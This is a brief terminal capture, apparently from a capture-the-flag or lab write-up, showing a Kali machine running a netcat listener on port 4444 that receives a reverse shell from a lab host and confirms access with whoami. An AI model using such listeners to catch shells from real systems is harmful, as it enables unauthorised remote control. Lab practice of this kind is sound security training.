 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.18] 59942
/bin/sh: 0: can't access tty; job control turned off
$ whoami
dash